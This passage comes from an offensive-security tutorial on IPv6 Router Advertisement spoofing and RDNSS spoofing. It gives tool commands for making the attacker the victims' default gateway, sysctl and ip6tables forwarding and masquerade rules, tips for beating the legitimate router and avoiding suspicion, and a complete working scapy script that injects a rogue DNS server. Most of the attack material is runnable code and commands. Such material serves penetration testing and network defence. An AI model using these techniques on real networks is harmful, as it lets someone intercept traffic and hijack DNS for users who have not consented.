:~$ sudo python3 RA.py --interface eth0 --mac 00:50:00:00:01:00 --lifetime 300 --interval 5 --llip fe80:250:ff:fe00:100
When dealing with MITM attacks related to ICMPv6, you must adjust the lifetime values to avoid DoS. MITM attacks are notorious for their risks, but you need to know what to do.
The body of the RA packet from the attacker will look like this:

It is also worth noting the Default Router Preference: High setting. This indicates the priority of this router among all available routers. It is part of the RA packet flags and determines how much the client will trust this particular gateway if there are several in the network.
Possible values:
00— Low (low priority);01— Medium (default);10— High (high priority)
For the attacker, setting the Prf = High flag makes their computer a preferred gateway over legitimate devices on the network, allowing them to:
- More reliably intercept traffic (even if the real router is active);
- More reliably maintain the default gateway status.
When a client has several RAs from different routers on the local network, it compares their priorities.
If it sees an RA with High and the current gateway was Medium or Low, the client will switch to the new gateway even if the previous route's lifetime has not expired.
This is the mechanism for selecting the “best router.”
Meanwhile, in the legitimate Windows host, we see that the attacker's link-local address has become the default gateway at the IPv6 level. This was the goal of this attack. And it will last for 300 seconds, as specified when the tool was launched.
C:\Users\user> ipconfig /all
Now the traffic of all local hosts will go through the attacker's computer.
Interval
The --interval parameter controls how often the RA packet will be sent. This is important because of a peculiar race condition between your fake RA and RA packets from the real router on the network.
If the real router sends its RA packets more often than you do, clients may start using it as their primary gateway again. Therefore, for your attack to be stable, the interval must be set so that your RA packets arrive more frequently than those from the legitimate device.
For example:
- If you specify
--interval 10and the real router sends RA every 30 seconds, your spoofing will be effective. - But if your
--interval 30and the router sends RA every 10 seconds, the victims will be “intercepted” back.
Usually, a value between 3 and 10 seconds works well, but in some networks, you may need to experiment.

Routing Issues, Asymmetic Routing
One of the common mistakes when performing RA spoofing is ignoring the issue of routing on the attacker's side. Even if the host has accepted our RA and considers us the default gateway, this does not mean that all traffic will automatically end up with us. Of course, it will come first. But then you need to be able to process it correctly and send it back. Otherwise, there could be big problems.
By default, routing is disabled in Linux distributions. It must be enabled explicitly using the following command, but you need root privileges to do so:
:~$ sudo sysctl -w net.ipv6.conf.all.forwarding=1
Now we need to configure the firewall. If it blocks everything by default (which is often the case), we need to enable forwarding:
:~$ sudo ip6tables -A FORWARD -i eth0 -j ACCEPTWhen implementing RA Spoofing, one of the key tasks is to ensure correct routing of IPv6 traffic. Even if the victim has accepted the RA packet and set the attacking machine as the default gateway, this does not guarantee the connection will work. Without the correct forwarding and translation settings for outgoing traffic, the following situation will arise:
- Incoming traffic from the victim arrives at the attacking system;
- But when attempting to forward this traffic further (for example, to the Internet), responses from remote hosts cannot return to the victim or are routed asymmetrically;
- As a result, the connection is broken: the client sends SYN, receives SYN/ACK (via a different path), does not recognize it, and drops it.
This is a typical example of asymmetric routing, in which return traffic bypasses the attacking system or arrives with an incorrect source IP, which disrupts the TCP session or causes problems at L7.
This command enables masquerading, which replaces the outgoing IPv6 address with the address of the attacking host. This is necessary when:
:~$ sudo ip6tables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
Enables masquerading — replacing the outgoing IPv6 address with the address of the attacking host. This is necessary when:
- The attacker is not on the same subnet as the victim;
- Traffic is forwarded to another network segment or to the Internet;
- It is impossible or undesirable to announce routes back to the victim's addresses.
Masquerading solves the problem of traffic return: a remote host (for example, an external server) will see the attacker's IP address as the source and send response packets back to it. The attacking machine will then independently send these responses to the victim, completing the chain.
Without this rule, return packets will either not come back or will be sent directly bypassing the attacker (if there is an alternative in the routing table), rendering the attack ineffective.
:~$ sudo ip6tables -t nat -A POSTROUTING -o eth0 -j MASQUERADEImpact
After that, the attacker standing in the middle can listen to the traffic. Here is an example of intercepted ICMPv6 Echo requests and responses between a Windows client and a Cisco IOS router:
C:\Users\user>ping 4000::1
This allows MITM attacks to be carried out on IPv6 networks using false RAs.
Keep in mind that if you carry out this attack within a real infrastructure, you will need NAT64 (e.g., tayga) because:
- Most IPv4 hosts still use the Internet;
- Target hosts connected via IPv6 will attempt to access sites that do not have AAAA records (or do not know anything about NAT64);
- In this situation, your machine must translate the victim's IPv6 traffic into IPv4 requests to the outside world and back again.
Without this, the host whose IPv6 gateway you have intercepted will simply lose access to half of the resources. This will either lead to a rollback to the current router or to suspicion.

RDNSS Spoofing
The RDNSS (Recursive DNS Server option) - this is mechanism is part of the IPv6 Router Advertisement (RA) protocol, described in RFC 8106. It allows a router to transmit DNS server addresses directly to clients in RA packets, without the need to use DHCPv6.
This mechanism is used in operating systems that support Stateless DNS Configuration and allows the client to automatically configure DNS when receiving RA.
Attack Point
The essence of RDNSS spoofing is as follows:
- The attacker sends RA packets containing a fake DNS server;
- Clients that support RDNSS accept this address and begin sending DNS queries through the attacker;
- This allows you to intercept, replace, or redirect DNS queries, gaining complete control over domain resolutions on the network.
Dependencies on Windows versions
RDNSS support depends on the implementation of the client stack:
- Windows 10 1709+, Windows 11, Linux with systemd-resolved, macOS Big Sur+ accept RDNSS by default;
- Older versions of Windows (7, 8, early 10) ignore RDNSS and use DHCPv6 or manual DNS configuration.
Effectiveness
RDNSS Spoofing is particularly effective in networks where: DHCPv6 is not used or disabled, RA packets are accepted without verification, and DNS queries are not encrypted (no DoH/DoT).
All an attacker needs to do is launch an RA spoof with the RDNSS option enabled, and most modern devices will automatically use the fake DNS.
The RDNSS Spoofing attack will be carried out using this small tool, but it is necessary to explain the details of the script so that you understand how this attack works.
#!/usr/bin/env python3

from scapy.all import *
import argparse

def send_rdns_spoof(args):
    ra = IPv6(
        src=args.llip,
        dst="ff02::1",
        hlim=255) / ICMPv6ND_RA(routerlifetime=0) / ICMPv6NDOptRDNSS(dns=[args.dns], lifetime=args.lifetime)

    print(f"[+] Sending RDNSS RA on {args.interface}")
    print(f"    Source LL IP: {args.llip}")
    print(f"    DNS:          {args.dns}")
    print(f"    Lifetime:     {args.lifetime}s")
    print(f"    Interval:     {args.interval}s")

    send(ra, iface=args.interface, loop=1, inter=args.interval)

def main():
    parser = argparse.ArgumentParser(description="RDNSS Spoofing via IPv6 RA")
    parser.add_argument("-i", "--interface", required=True, help="Network interface (e.g. eth0)")
    parser.add_argument("--llip", required=True, help="Link-local IPv6 address (source IP)")
    parser.add_argument("--dns", required=True, help="DNS server to inject (IPv6 address)")
    parser.add_argument("--lifetime", type=int, default=600, help="RDNSS option lifetime (default: 600 seconds)")
    parser.add_argument("--interval", type=int, default=5, help="Interval between packets in seconds")

    args = parser.parse_args()
    send_rdns_spoof(args)

if __name__ == "__main__":
    main()
If you set too high a value (e.g., 1800 or 3600 seconds) and do not send the RA again, but simply terminate the script or leave the network:
- The client will continue to use the fake DNS until the end of its lifetime;
- If the DNS is no longer available (e.g., the attacker has shut down the machine), this will result in name resolution failure;
- In fact, this becomes an unintended DoS attack.
If you want a temporary intercept for 60 or 120 seconds, specify --lifetime 60 or --lifetime 120
If the spoof needs to last a long time - maintain it by resending the RA;
If you need to delete the record from the client, send the same RA with --lifetime 0, and it will delete the DNS from the cache.
:~$ sudo python3 rdnss.py -i eth0 --llip fe80::20c:29ff:fef0:470d --dns fe80::20c:29ff:fef0:470d --lifetime 100 --interval 30
[+] Sending RDNSS RA on eth0
    Source LL IP: fe80::20c:29ff:fef0:470d
    DNS:          fe80::20c:29ff:fef0:470d
    Lifetime:     100s
